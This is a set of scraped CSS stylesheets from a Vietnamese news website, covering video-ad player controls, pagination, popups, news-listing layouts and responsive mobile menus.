.vjs-ad-playing.vjs-ad-playing .vjs-progress-control {
  pointer-events: none;
}
.vjs-ad-playing.vjs-ad-playing .vjs-play-progress {
  background-color: #ffe400;
}

/* Ad loading */
.vjs-ad-playing.vjs-ad-loading .vjs-loading-spinner {
  display: block;
}

/**
 * Copyright 2014 Google Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */

.ima-ad-container {
  top: 0px;
  position: absolute;
  display: block;
}

/* Move overlay if user fast-clicks play button. */
.video-js.vjs-playing .bumpable-ima-ad-container {
  margin-top: -40px;
}

/* Move overlay when controls are active. */
.video-js.vjs-user-inactive.vjs-playing .bumpable-ima-ad-container {
  margin-top: 0px;
}

.video-js.vjs-user-active.vjs-playing .bumpable-ima-ad-container {
  margin-top: -40px;
}

#ima-controls-div {
  bottom:0px;
  height: 37px;
  position: absolute;
  display: none;
  opacity: 1;
  background-color: rgba(7, 20, 30, .7);
  background: -moz-linear-gradient(
      bottom,
      rgba(7, 20, 30, .7) 0%,
      rgba(7, 20, 30, 0) 100%); /* FF3.6+ */
  background: -webkit-gradient(
      linear,
      left bottom,
      left top,
      color-stop(0%,rgba(7, 20, 30, .7)),
      color-stop(100%,rgba(7, 20, 30, 0))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(
      bottom,
      rgba(7, 20, 30, .7) 0%,
      rgba(7, 20, 30, 0) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(bottom,
    rgba(7, 20, 30, .7) 0%,
    rgba(7, 20, 30, 0) 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(bottom,
    rgba(7, 20, 30, .7) 0%,
    rgba(7, 20, 30, 0) 100%); /* IE10+ */
  background: linear-gradient(to top,
    rgba(7, 20, 30, .7) 0%,
    rgba(7, 20, 30, 0) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(
    startColorstr='#0007141E',
    endColorstr='#07141E',GradientType=0 ); /* IE6-9 */
}

#ima-countdown-div {
  height: 11px;
  color: #FFFFFF;
  text-shadow: 0 0 0.2em #000;
}

#ima-seek-bar-div {
  top: 12px;
  height: 3px;
  position: absolute;
  background: rgba(255, 255, 255, .4);
}

#ima-progress-div {
  width: 0px;
  height: 3px;
  background-color: #ECC546;
}

#ima-countdown-div {
  height: 10px;
}

#ima-play-pause-div, #ima-mute-div, #ima-slider-div, #ima-fullscreen-div {
  width: 35px;
  height: 20px;
  top: 11px;
  left: 0px;
  position: absolute;
  color: #CCCCCC;
  font-size: 1.5em;
  line-height: 2;
  text-align: center;
  font-family: VideoJS;
}

#ima-mute-div {
  left: auto;
  right: 85px;
}

#ima-slider-div {
  left: auto;
  right: 35px;
  width: 50px;
  height: 10px;
  top: 20px;
  background-color: #555555;
}

#ima-slider-level-div {
  width: 100%;
  height: 10px;
  background-color: #ECC546;
}

#ima-fullscreen-div {
  left: auto;
  right: 0px;
}

.ima-playing:before {
  content: "\00f103";
}

.ima-paused:before {
  content: "\00f101";
}

.ima-playing:hover:before, .ima-paused:hover:before {
  text-shadow: 0 0 1em #fff;
}

.ima-non-muted:before {
  content: "\00f107";
}

.ima-muted:before {
  content: "\00f104";
}

.ima-non-muted:hover:before, .ima-muted:hover:before {
  text-shadow: 0 0 1em #fff;
}

.ima-non-fullscreen:before {
  content: "\00f108";
}

.ima-fullscreen:before {
  content: "\00f109";
}

.ima-non-fullscreen:hover:before, .ima-fullscreen:hover:before {
  text-shadow: 0 0 1em #fff;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}

.pagination > li {
  display: inline;
}

.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  margin-left: -1px;
  line-height: 1.428571429;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}

.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}

.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  background-color: #eeeeee;
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #ffffff;
  cursor: default;
  background-color: #428bca;
  border-color: #428bca;
}

.pagination > .disabled > span,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #999999;
  cursor: not-allowed;
  background-color: #ffffff;
  border-color: #dddddd;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}

.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}

.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}

.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}

.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

.pager {
  padding-left: 0;
  margin: 20px 0;
  text-align: center;
  list-style: none;
}

.pager:before,
.pager:after {
  display: table;
  content: " ";
}

.pager:after {
  clear: both;
}

.pager:before,
.pager:after {
  display: table;
  content: " ";
}

.pager:after {
  clear: both;
}

.pager li {
  display: inline;
}

.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 15px;
}

.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}

.pager .next > a,
.pager .next > span {
  float: right;
}

.pager .previous > a,
.pager .previous > span {
  float: left;
}

.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #999999;
  cursor: not-allowed;
  background-color: #ffffff;
}

.pagination-container{ text-align: center;}
#facebox { position: absolute; top: 0; left: 0; z-index: 100; text-align: left;}

#facebox .popup{ position:relative; border:5px solid rgba(0,0,0,0.5); -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px; -webkit-box-shadow:0 0 18px rgba(0,0,0,0.4); -moz-box-shadow:0 0 18px rgba(0,0,0,0.4); box-shadow:0 0 18px rgba(0,0,0,0.4);}

#facebox .content { display:table; width: 370px;  background: #fff; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px;}

#facebox .content > p:first-child{ margin-top:0;}
#facebox .content > p:last-child{ margin-bottom:0;}

#facebox .close{ position:absolute; top:-15px; right:-20px; padding:2px;opacity: 1;}
#facebox .close img{ opacity:1;filter:alpha(opacity=100);}
#facebox .loading { text-align: center;}

#facebox .image { text-align: center;}

#facebox img { border: 0; margin: 0;}

#facebox_overlay { position: fixed; top: 0px; left: 0px; height:100%; width:100%;}

.facebox_hide { z-index:-100;}

.facebox_overlayBG { background-color: #000; z-index: 99;}

.boxck{float: left;width: 680px;padding-bottom: 5px;}
a.linklista{ padding-top: 5px;}
.boxck .tieude a{ text-transform: uppercase;color: #ff7900;text-decoration: none;font-size: 16px;font-weight: bold;font-family: tahoma; }
.boxck .tieude { width: 670px;float: left;padding: 0;padding:0px 0 5px 10px;border-bottom: 1px solid #d7d7d7; background-color: #f2f2f2;}
.content1_p{ float: left;background: url("/image/diemdo.jpg") no-repeat left center}
.boxck .imgnbck{ width: 350px;float: left;position: relative;height: 235px;}
.boxck .tintucnb{ width: 330px;float: left;}
.boxck .titnb{width: 310px;float: left;background: #7e7e7e;background: url("/images/Trang-chuyen-muc.png") no-repeat left center;height: 56px;position: absolute;left: -8px;}
.boxck .tintucnb ul{ width: 330px;float: left;}
.boxck .tintucnb ul li{list-style-type: none;width: 330px;float: left;}
.boxck .tintucnb ul li a{ background: url("/Images/li-tintuc.jpg") no-repeat 20px 15px ;
 text-decoration: none;color: black;font-family: Tahoma;font-size: 12px;font-weight: bold;width: 292px;padding: 10px 5px 10px 33px;height: 25px;position: relative;}

.boxck .tintucnb ul li a:hover{ background:#7e7e7e;color: #fff;}
.tintucnb .bgactive {width: 330px;height: 43px;position: absolute;left: 0;top: 0;cursor: pointer;z-index: 9999;}
.tintucnb div.bgactive:hover, .tintucnb div.bgactivefocus { width: 310px;background: url("/images/bg-hovera.png") no-repeat;height: 43px;position: absolute;left: -8px;top: 0;z-index: 9999;}

.boxck .thoigiannb{ color: #fff;font-size: 9px;}
.listboxck * p{margin-bottom: 0}
.listboxck{/* background: url("/images/vien.jpg") no-repeat scroll center bottom transparent; */float: left; padding-bottom: 30px; width: 655px;}
.listboxck .content2_anh{ width: 175px;float: left;overflow: hidden;height: 117px;}
.listboxck .content2_tintuc{ float: left;width: 460px;padding-left: 15px;}
.listboxck .content2_tintuc h3 { width: 100%;float: left;}
.listboxck .content2_tintuc h3 a{font-size: 18px;font-family: Tahoma;color: #321d15;font-weight: normal;text-decoration: none;float: left;}
.listboxck .content2_tintuc p{ font-size: 13px;font-family: Tahoma;color: #321d15;font-weight: normal;width: 455px;float: left;padding: 5px 0 13px 0;line-height: 16px;text-align: justify;margin-right: 5px;}
.listboxck .content2_tintuc img{ padding-top: 2px;padding-right: 3px;}
.down{/* padding-left: 155px;*/}
.timetitck .mau{ color: #ff7900;font-size: 9px;font-family: tahoma;}
.timetitck .mau1{ font-size: 9px;color: #ababab;font-family: tahoma;}
.listboxck .timetitck{ width: 100%;float: left;}
.tag{ width: 100%;float: left;}
.listboxck ul.ullinksmall {float: right;background: url("/images/muiten.jpg") no-repeat left center;padding-left: 22px;}
.listboxck ul.ullinksmall li{ float: left;list-style-type: none;/*height: 20px;*/}
.listboxck ul.ullinksmall li a{ text-decoration: none;color: #c4c4c4;font-size: 11px;font-family: Tahoma;font-weight: bold;padding: 0 2px;line-height: 20px;}
.listboxck ul.ullinksmall li a:hover{color: #ff7900;}

.xt-category{ width: 680px;float: left;padding-bottom: 15px;padding-top: 5px;}
.xt-category .xtcate{margin: 0 auto;width: 80px;cursor: pointer;}
.xt-category .xtcate a{float: left;background: url("/Images/lidown.png") no-repeat bottom center transparent;color: #ff7900;font-family: Tahoma;font-size: 10px;text-transform: uppercase;padding-bottom: 10px;}
.xt-category .bdxt{ width: 680px !important;background: url("/Images/vienvang.png") no-repeat bottom center transparent;float: left;width: 680px;padding-bottom: 5px;}
.fbclick{ width: 680px;float: left;}
 .SNDHChon .titgallery { float: left; font-size: 13px; font-weight: bold; color: #FF7900;  font-family: Tahoma; padding-left: 10px; line-height: 30px; }
 
 /*----------------------------Trang chuyÃªn má»¥c---------------*/
 .contentgallery { float: left; width: 990px; } 
 .content1 { width: 310px; float: left; padding-right: 20px; position: relative;height: 225px; }
 .content1 .imggalary { width: 310px; overflow: hidden; height: 225px; }
 .content1 a.ImageA { font-family: Tahoma; font-size: 14px; font-weight: bold; color: #fff; text-decoration: none; width: 295px; float: left; background: #000000; padding: 5px 5px 10px 10px;position: absolute;bottom: 0;}
 .content1 a.ahover { background: #ff7900; float: left; }
 .content1 .iconCat{ background:url('/Images/iconCat.png') no-repeat scroll 0 0 transparent ;float: left;position: absolute;top: 10px;right: 20px;display: none;line-height: 23px;}
  .content1 .iconCat a{ color: #fff;font-family: Tahoma;font-size: 11px;font-weight: bold;text-decoration: none;padding-left: 25px;padding-right: 17px;}
 .catGL{ display: none;}
 .content3 { width: 232px; float: left; padding-right: 14px; height: 172px; overflow: hidden;position: relative;margin-bottom: 15px;}
 .content3 .imglistgalary { width: 232px; height: 172px; overflow: hidden;float: left;}
 .content3 a.ImageAimg {padding:5px 0 7px 10px;font-size: 12px;font-weight: bold;font-family: Tahoma;color: #321d15;text-decoration: none;position: absolute;bottom: 0;left: 0;width: 222px;background: #dbdbdb;}
 .content3 .imglistgalary a.bhover, .content3 a.bhover {padding-left: 10px; background: #ff7900; float: left;color: #fff;width: 222px; }
 .iconCat a{ color: #fff;font-family: Tahoma;font-size: 11px;font-weight: bold;text-decoration: none;padding-left: 30px;}
 
 .titgalle {width: 100%;float: left;/*background: url("/images/bg-titgala.jpg") repeat-x;height: 30px;*/padding-top: 3px}
 .titgalle span{color: #FF7900;
    float: left;
    font-family: tahoma;
    font-size: 9px;
     padding: 10px 0 0 7px;
    text-decoration: none;}
 .content3 .biconCat{ background:url('/Images/iconCat.png') no-repeat scroll 0 0 transparent ;float: left;position: absolute;top: 10px;right: 14px;display: none;line-height: 22px;padding-left: 25px;padding-right: 20px;}
 .content3 .bcatGL{ display: none;}
 .content3 .biconCat a{ color: #fff;font-family: Tahoma;font-size: 11px;font-weight: bold;text-decoration: none;}
 
 .listgallery {width: 990px;float: left;overflow: hidden;padding-top: 15px;}
 .gallery {width: 680px;margin: 0 auto;}
 .xtgalleryfl {width: 680px;margin: 0 auto;}
 .xtgallery{width: 680px;margin: 0 auto;}
 .pagegallery{background: url("/images/line-top970_2.jpg") repeat-x scroll 0 0 #dbdbdb; width: 100%; float: left;position: relative;}
 .h3gallery{ color: #321d15;font-size: 25px;font-family: tahoma;font-weight: bold;padding: 5px 0 10px;width: 970px;}
 
 .selectDateCat{ float: right;}
 .selectDateCat .pageSizing{ float: right;width: 500px;}
 .iconrdqDateCat{ float: right;width: 30px;height: 40px;background: url('/Images/iconDate2.png') no-repeat scroll 0 10px transparent;cursor: pointer;padding-right: 10px;border: none; }
 
 .tag ul.ullinksmall {float: right;background: url("/images/muiten.jpg") no-repeat left center;padding-left: 22px;}
.tag ul.ullinksmall li{ float: left;list-style-type: none;/*height: 20px;*/}
.tag ul.ullinksmall li a{ text-decoration: none;color: #c4c4c4;font-size: 11px;font-family: Tahoma;font-weight: bold;padding: 0 2px;line-height: 20px;}
.tag ul.ullinksmall li a:hover{color: #ff7900;}
.Subnews{ float: left;width: 170px;height: 113px;overflow: hidden; }
.Subnews img{ float: left;width: 170px;}
.grid a h2{ float: left;text-decoration: none;color: #321d15;font-family: tahoma;font-size: 16px;font-weight: normal;padding-top: 17px;padding-bottom: 22px;}
#container{ float: left;}
.griddiv{ float: left;width: 230px;height: 153px;overflow: hidden;}
.griddiv img{ max-width: 230px;}
.grid p{ padding-bottom: 15px;}
.imgdt{ width: 210px;float: left;overflow: hidden;margin-right: 26px;padding-top: 5px;}
.imgdt2{ width: 210px;float: right;overflow: hidden;margin-left: 26px;padding-top: 5px;}
.imgdt img{ float: left;}
.imgdt h5{ color: #878787;
    font-family: Tahoma !important;
    font-size: 10px !important;
    font-weight: normal;
    line-height: 14px;
    margin:0;
    padding-top: 5px;
    width: 100%;
    text-align: center;
    float: left;}
.imgdt2 h5{ color: #878787;
    font-family: Tahoma !important;
    font-size: 10px !important;
    font-weight: normal;
    line-height: 14px;
    margin:0;
    padding-bottom: 5px;
    width: 100%;
    text-align: center;
    float: left;}
.video .videoBox{ width:100%;}
.video .listvideo{ width:100%; font-size:13px; margin-top:5px  }
   .hienthivideo{ width:100%; height:auto;padding-bottom:5px; }
   .hienthilist{ width:100%; height:auto;}   
   .active {background:#f2f2f2;font-weight:bold;}
   .hienthilist ul{ list-style-type: none; margin: 0; padding: 0;}
   .hienthilist ul li {border-top: 1px dotted #ccc; padding:3px; height:65px;}
.hienthilist ul li img {float:left; padding:4px;width:90px;height:60px;}
.hienthilist ul li a { padding:4px;}
.hienthilist ul li:hover {background:#c2c2c2;}	
#toTop:hover{opacity:1;} #toTop {	width:100px;          text-align:center;  opacity:0.5;        position:fixed; bottom:25px;        right:0px;        cursor:pointer;        display:none;        }

--- FILE ---
content_type: text/css
request_url: https://senvangonline.net/style/vi_pic.css
body_size: 1447
content:
.knswli-video-left .knswli-video-bottom .klwfnswn .klwfnswn-title a{font-size:12px;line-height:1.25;color:#373737;width:161px;float:right;}.knswli-video-left .knswli-video-bottom .swiper-button-next,.knswli-video-left .knswli-video-bottom .swiper-button-prev{width:40px;height:100%;top:22px;}.knswli-video-left .knswli-video-bottom .klwfnswn.active .klwfnswn-title a,.knswli-video-left .knswli-video-bottom .klwfnswn:hover .klwfnswn-title a{color:#f27232;}.knswli-video-right{width:450px;display:inline-block;position:relative;overflow:hidden;padding-left:8px;border-left:1px solid #d8d8d8;}.knswli-video-list-scroll-pane{height:348px;}
.knswli-video-thumb .knswli-video-icon-play{position:absolute;bottom:0;left:0;width:20px;height:20px;}.klwfnswn .knswli-video-icon-play{position:absolute;top:0;left:0;width:20px;height:20px;}
.knswli-video-bottom .klwfnswn .knswli-video-icon-play,.media-icon{top:50px;margin-left:5px;border-radius:2px;background-color:rgba(89,3,9,.5);position:absolute}

.knswli-video-wrapper .knswli-video-right .knswli-video-icon-play{background-color:#f5313e;}.knswli-video-wrapper .knswli-video-icon-play .icon-play{margin:26px 27px;display:inline-block;}.kvli{padding-top:13px;padding-bottom:11px;border-top:1px dashed #d8d8d8;width:auto;display:-webkit-flex;display:-ms-flexbox;display:flex;}.kvli:first-child{padding-top:0;border-top:none;}.kvli-ava{width:130px;height:auto;display:block;position:relative;text-decoration:none;}.kvli-ava img{width:130px;height:auto;display:block;}.kvli-title a{margin-top:-4px;line-height:1.36;font-size:14px;color:#373737;}.knswli-video-wrapper .kvli .knswli-video-icon-play{width:40px;height:40px;}.knswli-video-wrapper .kvli .icon-play{margin:15px;display:inline-block;}
.knswli-slide-wrapper{margin-top:16px;padding-bottom:20px;}.knswli-image-list .ili{width:170px;display:block;position:relative;margin-right:24px; float:left;}.knswli-image-list .ili:last-child{margin-right:0; float:right;}.ili-ava{margin-bottom:8px;}.knswli-image-list .ili img{width:170px; height:100px}.ili-title a{font-size:14px;line-height:1.1;color:#303030;text-align:left;}
<!---->
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative;}
.video{background:#eee; margin-top:5px;}
ol,ul,li{margin:0;padding:0;border:0;outline:0;background:transparent;font-size:100%;vertical-align:baseline;list-style:none;}
.float-l,.fl{float:left!important;}.float-r,.fr{float:right!important;}
.wrapper{width:1140px;margin:0 auto;position:relative;}
.icon-image{ background: url('../skin/pic.jpg') no-repeat scroll left center transparent; padding-left: 20px; float: left; height:22px; }
.icon-video{ background: url('../skin/vid.jpg') no-repeat scroll left center transparent; padding-left: 20px; float: left; height:20px; }
.knswli.dark.video{border-bottom:none;position:relative;}.knswli.video .knswli-object-wrapper{padding:0;border:0;}.knswli-video-wrapper{padding:16px 0 16px;}.knswli-video-left{width:660px;display:inline-block;position:relative;overflow:hidden;margin-right:0px;}.knswli-video-left .knswli-video-top .knswli-video-top-info{width:400px;margin-right:5px;}.knswli-video-left .knswli-title{margin-top:12px;}.knswli-video-left .knswli-name a{font-size:20px;line-height:1;font-weight:bold;color:#f27232;text-transform:uppercase;display:block;margin-top:12px;}.knswli-video-left .knswli-title a{font-size:20px;line-height:1.3;color:#373737;font-weight:bold;margin-top:6px;display:block;}.knswli-video-left .knswli-sapo{font-size:14px;line-height:1.43;color:#4a4a4a;margin-top:8px;position:relative;}.knswli-video-left .video-social{margin-top:8px;}.knswli-video-left .video-social li{float:left;margin-right:8px;}.knswli-video-left .video-social li a{display:block;}.knswli-video-center{width:700px;display:inline-block;position:relative;overflow:hidden;}.knswli-video-left .knswli-video-bottom{position:relative;margin-top:8px;width:838px;height:80px;overflow:hidden;border:1px solid #d8d8d8;}.knswli-video-left .knswli-video-bottom .klwfnswn{width:257px;padding:12px 5px;}.knswli-video-left .knswli-video-bottom .klwfnswn:last-child{margin-right:0px;}.knswli-video-left .knswli-video-bottom .klwfnswn .klwfnswn-thumb{display:block;width:88px;height:50px;float:left;margin-right:8px;}
.knswli-video-left .knswli-video-bottom .klwfnswn img{width:88px;height:60px;}.knswli-video-left .knswli-video-bottom .klwfnswn .klwfnswn-title a{font-size:12px;line-height:1.25;color:#373737;width:161px;float:right;}.knswli-video-left .knswli-video-bottom .swiper-button-next,.knswli-video-left .knswli-video-bottom .swiper-button-prev{width:40px;height:100%;top:22px;}.knswli-video-left .knswli-video-bottom .klwfnswn.active .klwfnswn-title a,.knswli-video-left .knswli-video-bottom .klwfnswn:hover .klwfnswn-title a{color:#f27232;}.knswli-video-list-scroll-pane{height:348px;}.knswli-video-thumb img{width:100%;height:500px;}.knswli-video-thumb{position:relative;}.knswli-video-wrapper .knswli-video-right .knswli-video-icon-play{background-color:#f5313e;}.kvli{padding-top:13px;padding-bottom:11px;border-top:1px dashed #d8d8d8;width:auto;display:-webkit-flex;display:-ms-flexbox;display:flex;}.kvli:first-child{padding-top:0;border-top:none;}.kvli-ava{width:130px;height:auto;display:block;position:relative;text-decoration:none;}.kvli-ava img{width:130px;height:auto;display:block;}.kvli-title a{margin-top:-4px;line-height:1.36;font-size:14px;color:#373737;}.knswli-video-wrapper .kvli .icon-play{margin:15px;display:inline-block;}.kvli-thumb{float:left;}.kvli-info{width:320px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}
.album .knswli-video-right{padding-left:0;border:none;}.album{background:#F2F2F2;}.album .knswli-video-left{width:430px;height:453px;background-color:gainsboro;margin-right:0;position:relative;}.album .knswli-video-left .knswli-name a{color:#fff;margin:0;margin:24px 0 0 24px;text-transform:none;}.album .knswli-video-left .video-social{left:24px;bottom:30px;position:absolute;margin-top:0;}.album .knswli-video-right{padding-left:0;border:none;}.album .knswli-video-right,.album .knswli-video-right a,.album .knswli-video-right a img{width:710px;height:453px;display:block;}.album .knswli-video-wrapper{padding-top:20px;padding-bottom:0;}.album .knswli-image-sapo,.album .knswli-image-title a{font-size:14px;line-height:1.43;color:#373737;}.album .knswli-image-title{padding:20px 24px 12px 24px;}.album .knswli-image-title a{font-size:20px;line-height:1.41;}.album .knswli-image-sapo{margin:20px;margin:20px;}
<!---->
.knswli-video-wrapper .knswli-video-icon-play,.media-icon{bottom:4px;left:4px;color:#fff;border-radius:2px;background-color:rgba(89,3,9,.5);position:absolute}
.knswli-video-wrapper .kvli .knswli-video-icon-play{width:20px;height:20px}
.knswli-video-wrapper .knswli-video-right .knswli-video-icon-play,.media-icon{background-color:rgba(89,3,9,.5)}
.knswli-video-wrapper .knswli-video-left .knswli-video-icon-play,.media-icon{background-color:rgba(89,3,9,.5)}
.knswli-video-wrapper .knswli-video-icon-play{background:url('../skin/ico-video.png') no-repeat;}

--- FILE ---
content_type: text/css
request_url: https://senvangonline.net/style/m-extend.css
body_size: 1362
content:
@-ms-viewport {
	width: device-width
}

/* ---------------- bootstrap ---------------- */
.btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}
.visible-sm,
.visible-xs {
	display: none !important
}


/* ---------------- Overlay ---------------- */
.m-extend-overlay{
	visibility: hidden;
	opacity: 0;
	position: fixed;
	z-index: 50;
	left: 0px;
	top:0px;
	background:rgba(0,0,0,0.7);
	width: 100%;
	height: 100%;
	transition: 0.3s;
}
.m-extend-active.m-extend-overlay{
	visibility: visible;
	opacity: 1;
}

/* ---------------- m-extend field ---------------- */
.m-extend{
	position: fixed;
	z-index: 600;
	top:0px;
	height: 100%;
	overflow-y:auto;
	width: 250px;
	background:#fff;
	visibility: hidden;
	opacity: 0;
	transition: 0.3s;
}
/* -------- fixed left  -------- */
.m-extend-fix-left{
	left: -300px;
}
.m-extend-active.m-extend-fix-left{
	left: 0px;
	visibility: visible;
	opacity: 1;
}
/* -------- end extend  -------- */
a {
  text-decoration: none
}

* {
  margin: 0px;
  padding: 0px
}

ul, ol {
  margin: 0px;
  padding: 0px;
  list-style: inside
}
.clearfix{
  clear: both;
}
/*----------menu ---------------------*/

#menu {
  position: relative
}
#menu li {
  float: left;
}
#min-menu-page ul.lv3, #min-menu-cate ul.lv3{
  display: none;
  position: absolute;
  text-align: left;
  z-index: 999;
  list-style: none;
  -moz-box-shadow: 0px -1px 4px #ccc;
    -webkit-box-shadow: 0px -1px 4px #ccc;
  box-shadow: 0px -1px 4px #ccc;
  background: #fff;
  
  border-radius: 5px;
  padding-bottom: 8px;
}
#min-menu-page ul.lv3 li a, #min-menu-cate ul.lv3 li a{ 
  color: #f7ef0b !important;
}
#min-menu-page, #min-menu-cate {
	 background:#505956;
  background-size: cover;
}

#min-menu-page .title, #min-menu-cate .title {
  font-family: 'OpenSans-Bold';
  font-size: 18px;
  text-transform: uppercase;
  text-align: center;
  color: #f7ef0b;
  padding: 35px 0 30px;
}

#min-menu-page ul.lv1, #min-menu-cate ul.lv1 {
  list-style: none
}
#min-menu-cate ul.lv1 {
  text-align: left;
}

#min-menu-page ul.lv1 li, #min-menu-cate ul.lv1 li {
  display: block;
  border-bottom: 1px dashed #f7ef0b;
  margin: 0 15px;
}
/*#min-menu-page ul.lv1 li.have-child, #min-menu-cate ul.lv1 li.have-child {
  border: none;
}*/
#min-menu-page ul.lv1 > li > a, #min-menu-cate ul.lv1 > li > a {
  display: block;
  color: #fff;
  font-size: 15px;
  padding: 15px 0;
}
#min-menu-page ul.lv1 > li > a:hover, #min-menu-cate ul.lv1 > li > a:hover {
  color: #f7ef0b;
}

#min-menu-page .exit, #min-menu-cate .exit {
  text-align: center;
  margin-top: 15px
}

#min-menu-page .exit i, #min-menu-cate .exit i {
  font-size: 30px;
  color: #999
}

#nav-menu-page {
  margin: 10px; float: left;
}
#menu-page {
   float: right;
}
#nav-menu-page .btn-info {
  background-color: #ffe700;
  border-color: #ffe700;
  color: #2b2569;
  padding: 7px 10px;
}

#nav-menu-page .sp-menu {
  color: #ffe700;
  padding: 5px;
  font-family: 'OpenSans-Bold';
  font-size: 14px;
  text-transform: uppercase;
}

#min-menu-page > .lv1 > li.have-child > a::after, #min-menu-cate > .lv1 > li.have-child > a::after {
  content: "\f2f9";
  font-family: 'Material-Design-Iconic-Font';
  position: absolute;
  right: 5px;
  line-height: 16px;
  font-size: 16px;
  height: 16px;
  width: 16px;
  font-weight: bold
}

#min-menu-page > .lv1 > li.have-child.expand > a::after, #min-menu-cate > .lv1 > li.have-child.expand > a::after{
  content: "\f2fc";
  font-family: 'Material-Design-Iconic-Font';
  font-weight: bold
}


#menu-mb .lv1 {
  list-style: none
}

#menu-mb .lv1 li {
  display: inline-block;
  float: left;
  width: 50%;
  padding: 3px 0px
}

#menu-mb .lv1 li a {
  display: block;
  text-align: center;
  border-right: 1px solid #da251c
}

#menu-mb .lv1 li:nth-child(2) a {
  border: none
}

#menu-mb .lv1 li:nth-child(4) {
  border-top: 1px solid #da251c
}

#menu-mb .lv1 li:nth-child(4) a {
  border: none
}

#menu-mb .lv1 li:nth-child(3) {
  border-top: 1px solid #da251c
}
#min-menu-page ul.lv2, #min-menu-cate ul.lv2{
  display: none;
  background-color: #07683b;
  margin: 0 -15px;
}
#min-menu-page ul.lv2 li, #min-menu-cate ul.lv2 li{
  padding: 10px 0;
  border-bottom: 1px dashed #f7ef0b;
}
#min-menu-page ul.lv2 li:last-child, #min-menu-cate ul.lv2 li:last-child{
  border:none;
}
#min-menu-page ul.lv2 li > a, #min-menu-cate ul.lv2 li > a{
    color: #fff;
}
#min-menu-page ul.lv2 li > a:hover, #min-menu-cate ul.lv2 li > a:hover{
    color: #f7ef0b
}

@media only screen and (max-width:1025px) {	
	#max-menu-page{
		display: none;
	}
	#nav-menu-page{
		display: block !important;
	}	
}
@media (min-width:768px) and (max-width:991px) {
	.visible-sm {
		display: block !important;top: 6px;
		right: 35px;
		width: 130px;
	}
}
@media only screen and (max-width:767px){
	.menu {
			background: #505956  repeat-x; width:98%; margin:0 auto;
	}
	#nav-menu-page{
		display: block !important;		
	}
	.visible-xs {
		display: block !important
	}		
}
@media only screen and (max-width:590px){
	.menu {	background: #505956  repeat-x; width:98%; margin:0 auto;	}
	#nav-menu-page{
		display: block !important;
		margin-right: -15px;
	}	
}

--- FILE ---
content_type: text/css
request_url: https://senvangonline.net/style/npt_mobile.css
body_size: 2204
content:
@media only screen and (min-width:1140px) {
	.container{width: 1140px;}
	.npt_sli{width: 520px; height: 480px; cursor: move; position: absolute; left: 0px; top: 10px; overflow: hidden;}
}
@media only screen and (max-width:1139px) and (min-width:1000px){
	.container,.wrapper {width: 1000px;}	
	.navbar .nav > li > a { padding: 10px; font-family: Tahoma; font-size: 9px; color: #fff;  text-transform:uppercase;}
	.span85{width:685px;} 
	.span323_npt{width:45%; height:auto; float:right;}
	.span450_npt{width:100%; padding-top:10px;}
